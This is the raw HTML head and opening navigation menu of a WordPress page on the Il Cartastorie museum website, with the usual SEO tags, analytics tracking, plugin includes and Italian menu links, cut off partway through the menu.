

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ilcartastorie.it/segnali-ditalia/ilcartastorie-per-segnali-ditalia/
body_size: 13951
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
	
    
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.ilcartastorie.it/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png">
	<link rel="apple-touch-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<title>ilCartastorie per Segnali d&#039;Italia - il Cartastorie</title>
<script>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"}</script><link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CUbuntu:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COswald:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://www.ilcartastorie.it/segnali-ditalia/ilcartastorie-per-segnali-ditalia/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ilCartastorie per Segnali d&#039;Italia - il Cartastorie" />
<meta property="og:url" content="http://www.ilcartastorie.it/segnali-ditalia/ilcartastorie-per-segnali-ditalia/" />
<meta property="og:site_name" content="il Cartastorie" />
<meta property="article:publisher" content="https://www.facebook.com/museoilcartastorie/" />
<meta property="og:image" content="http://www.ilcartastorie.it/wp-content/uploads/2018/07/ilCartastorie-per-Segnali-dItalia.jpg" />
<meta property="og:image:width" content="601" />
<meta property="og:image:height" content="406" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="ilCartastorie per Segnali d&#039;Italia - il Cartastorie" />
<meta name="twitter:site" content="@ilCartastorie" />
<meta name="twitter:image" content="http://www.ilcartastorie.it/wp-content/uploads/2018/07/ilCartastorie-per-Segnali-dItalia.jpg" />
<meta name="twitter:creator" content="@ilCartastorie" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/www.ilcartastorie.it\/","sameAs":["https:\/\/www.facebook.com\/museoilcartastorie\/","https:\/\/www.instagram.com\/ilcartastorie\/","https:\/\/www.youtube.com\/channel\/UCw_c-0x3nT1q7ztUChMYYxw\/featured","https:\/\/twitter.com\/ilCartastorie"],"@id":"http:\/\/www.ilcartastorie.it\/#organization","name":"Fondazione ilCartastorie","logo":"http:\/\/www.ilcartastorie.it\/wp-content\/uploads\/2016\/05\/logonero-01.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed" href="http://www.ilcartastorie.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed dei commenti" href="http://www.ilcartastorie.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; ilCartastorie per Segnali d&#8217;Italia Feed dei commenti" href="http://www.ilcartastorie.it/segnali-ditalia/ilcartastorie-per-segnali-ditalia/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.13.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.13.2';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-83909942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-83909942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Funzione non attiva __gaTracker(' + arguments[0] + " ....) perché non sei stato tracciato. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ilcartastorie.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://www.ilcartastorie.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/style.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/left.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-font-awesome-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/asset/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  href='http://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_default_style-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_stylesheet-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/stylesheet.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_blog-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/blog.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font-awesome-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/font-awesome/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_elegant-icons-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/elegant-icons/style.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_responsive-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/responsive.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic_responsive-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic_responsive.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_custom_css-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/custom_css.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_mac_stylesheet-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/mac_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_webkit-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/webkit_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='varnish_http_purge-css'  href='http://www.ilcartastorie.it/wp-content/plugins/varnish-http-purge/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.ilcartastorie.it/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/www.ilcartastorie.it","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.13.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c30e1f","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.9.4'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"il campo \u00e8 obbligatiorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo e-mail valido.","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra i commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizzare","bwg_fullscreen":"A schermo intero","bwg_exit_fullscreen":"Uscita a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Giocare","pause":"Pausa","is_pro":"","bwg_play":"Giocare","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Nascondi valutazione","bwg_show_rating":"Mostra classificazione","ok":"Ok","cancel":"Annullare","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/www.ilcartastorie.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/js/side-menu.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"it_IT","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://www.ilcartastorie.it/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.5.0'></script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='http://www.ilcartastorie.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ilcartastorie.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ilcartastorie.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='http://www.ilcartastorie.it/?p=14666' />
<link rel="alternate" type="application/json+oembed" href="http://www.ilcartastorie.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilcartastorie.it%2Fsegnali-ditalia%2Filcartastorie-per-segnali-ditalia%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ilcartastorie.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilcartastorie.it%2Fsegnali-ditalia%2Filcartastorie-per-segnali-ditalia%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_it {background-image: url(http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="http://www.ilcartastorie.it/it/segnali-ditalia/ilcartastorie-per-segnali-ditalia/" rel="alternate" />
<link hreflang="en" href="http://www.ilcartastorie.it/en/segnali-ditalia/ilcartastorie-per-segnali-ditalia/" rel="alternate" />
<link hreflang="x-default" href="http://www.ilcartastorie.it/segnali-ditalia/ilcartastorie-per-segnali-ditalia/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!-- Instagram Feed CSS -->
<style type="text/css">
#sb_instagram .sbi_header_text .sbi_bio, #sb_instagram .sbi_header_text h3 {
    clear: both;
    float: left;
    margin: 0 26px 3px 60px !important;
    padding: 0 !important;
    width: auto;
    text-align: center;
    font-size: 9pt;
}
</style>
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="http://www.ilcartastorie.it/wp-content/themes/mikado1/css/ie9_stylesheet.css" media="screen"><![endif]-->		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			ul#menu-left_menu {
    margin-left: -200px;
}

ul#menu-right_menu {
    margin-right: -200px;
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="attachment attachment-template-default single single-attachment postid-14666 attachmentid-14666 attachment-jpeg mkd-core-1.0.4  mkd-theme-ver-1.11 smooth_scroll wpb-js-composer js-comp-ver-5.5.2 vc_responsive">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="wave"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent with_border  stick_with_left_right_menu">
	<div class="header_inner clearfix">

<!--insert start-->
	<!--insert end-->
	<div class="header_top_bottom_holder">
				<div class="header_bottom clearfix "  >
						<div class="container">
				<div class="container_inner clearfix" >
					                                            <nav class="main_menu drop_down left_side" style="padding-right:94px;">
                            <ul id="menu-left_menu" class=""><li id="nav-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://ilcartastorie.it/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>IL MUSEO</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/orarietariffe/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Orari e tariffe</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="nav-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/percorso-multimediale/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>KALEIDOS</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/nuove-installazioni-kaleidos/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>KALEIDOS &#8217;22</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/google-arts-culture/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Google Arts &#038; Culture</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>attività</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/archivio-news/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio news</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/ecosistema-digitale-regione-campania/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Documenti digitalizzati</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/servizi-di-ricerca/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>SERVIZI DI RICERCA E DIGITALIZZAZIONE</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/offerta-didattica/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Offerta didattica</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16241" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/il-presepe-dei-banchi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>IL PRESEPE DEI BANCHI</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://sembravanocarte" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Sembravano C&#8217;Arte</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-15883" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-1-appuntamento/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Mise en espace &#8211; &#8220;Pericolante nell&#8217;onore&#8221;</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15882" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-secondo-appuntamento-10-aprile/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Reading e musica &#8211; &#8220;Il gusto e il peccato&#8221;</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-15973" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-terzo-appuntamento-24-giugno/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Teatro e illustrazioni animate &#8211; &#8220;Giuramenti, 1943&#8221;</span><span class="plus"></span></a></li>
